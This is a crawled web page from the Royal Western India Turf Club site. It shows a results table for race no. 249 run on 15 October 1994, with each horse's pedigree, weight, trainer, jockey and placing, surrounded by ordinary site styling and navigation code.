

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=2781&raceno=249&racedate=1994-10-15
body_size: 8690
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 249 run on 15-10-1994 </th>
			</tr>		<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=STATELY+DANCER&horseseq=2896'><p>STATELY DANCER</p></a><br />
					<span style='font-size:10px;'>(Le Danseur-Stately Treasure)</span>
				</td><td class='text-center'>59.0</td><td class='text-center'></td><td class='text-center'>Imtiaz A. Sait</td><td class='text-center'>M. Irani</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ONE+WAY+STREET&horseseq=2727'><p>ONE WAY STREET</p></a><br />
					<span style='font-size:10px;'>(French Suitor-Lucky Lips)</span>
				</td><td class='text-center'>52.5</td><td class='text-center'></td><td class='text-center'>M. K. Jadhav</td><td class='text-center'>S. Ghatge</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=WILD+WHISPER&horseseq=1440'><p>WILD WHISPER</p></a><br />
					<span style='font-size:10px;'>(Rossini-Nabielah)</span>
				</td><td class='text-center'>50.0</td><td class='text-center'></td><td class='text-center'>Aditya Raste</td><td class='text-center'>R. Rokade</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=RABDAAN&horseseq=1501'><p>RABDAAN</p></a><br />
					<span style='font-size:10px;'>(Good Thyne-Etta Girl)</span>
				</td><td class='text-center'>48.5</td><td class='text-center'></td><td class='text-center'>Adil Dajee</td><td class='text-center'>K. Prasad</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MARTIAL+RACE&horseseq=1762'><p>MARTIAL RACE</p></a><br />
					<span style='font-size:10px;'>(Wattlefield-Natashka)</span>
				</td><td class='text-center'>55.5</td><td class='text-center'></td><td class='text-center'>Himmat Singh</td><td class='text-center'>S. K. Jadhav</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=CENTURY+MAKER&horseseq=2863'><p>CENTURY MAKER</p></a><br />
					<span style='font-size:10px;'>(Sir Bruce-Primacy)</span>
				</td><td class='text-center'>52.0</td><td class='text-center'></td><td class='text-center'>Narendra Lagad</td><td class='text-center'>H. G. Rathod</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LAST+DANCE&horseseq=2715'><p>LAST DANCE</p></a><br />
					<span style='font-size:10px;'>(Red Bend-Dashmesh Dancer)</span>
				</td><td class='text-center'>51.5</td><td class='text-center'></td><td class='text-center'>Himmat Singh</td><td class='text-center'>G. S. Parmar</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=RISHI&horseseq=2272'><p>RISHI</p></a><br />
					<span style='font-size:10px;'>(Tocave Botta-Floriana)</span>
				</td><td class='text-center'>51.5</td><td class='text-center'></td><td class='text-center'>M. P. Jodha</td><td class='text-center'>P. Belose</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=IMPUDENCE&horseseq=2460'><p>IMPUDENCE</p></a><br />
					<span style='font-size:10px;'>(Treasure Leaf-Ghanayem)</span>
				</td><td class='text-center'>57.5</td><td class='text-center'></td><td class='text-center'>R. R. Reddy</td><td class='text-center'>Manohar</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ON+THE+CRUISE&horseseq=2695'><p>ON THE CRUISE</p></a><br />
					<span style='font-size:10px;'>(French Suitor-On The Bench)</span>
				</td><td class='text-center'>55.0</td><td class='text-center'></td><td class='text-center'>Sorab F. Jilla</td><td class='text-center'>Hamir Singh</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>-</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=OETZI&horseseq=2745'><p>OETZI</p></a><br />
					<span style='font-size:10px;'>(Hardinvast-Girandola)</span>
				</td><td class='text-center'>54.5</td><td class='text-center'></td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Kalyan Singh</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BLAZING+TRAIL&horseseq=81'><p>BLAZING TRAIL</p></a><br />
					<span style='font-size:10px;'>(Prince Moika-Pen Friend)</span>
				</td><td class='text-center'>52.5</td><td class='text-center'>1 </td><td class='text-center'>Vijay Kasbekar</td><td class='text-center'>J. George</td><td class='text-center'>--</td><td class='text-center'>1:09:01</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BRAVE+THUNDER&horseseq=2828'><p>BRAVE THUNDER</p></a><br />
					<span style='font-size:10px;'>(Brave Owen-Relative Secret)</span>
				</td><td class='text-center'>52.0</td><td class='text-center'>1 </td><td class='text-center'>Abbas A. Abbas</td><td class='text-center'>Helleal R. Moses</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=PRICE+OF+LOVE&horseseq=2781'><p>PRICE OF LOVE</p></a><br />
					<span style='font-size:10px;'>(Aztec-Star Features)</span>
				</td><td class='text-center'>54.0</td><td class='text-center'>3 1/4</td><td class='text-center'>Hosidar Daji</td><td class='text-center'>R. Biramne</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=KISS+OF+FIRE&horseseq=2742'><p>KISS OF FIRE</p></a><br />
					<span style='font-size:10px;'>(Traveler's Aide-Tanja)</span>
				</td><td class='text-center'>43.5</td><td class='text-center'></td><td class='text-center'>Narendra Lagad</td><td class='text-center'>K. M. Pandey</td><td class='text-center'>--</td><td class='text-center'>-</td><td class='text-center'>NR</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
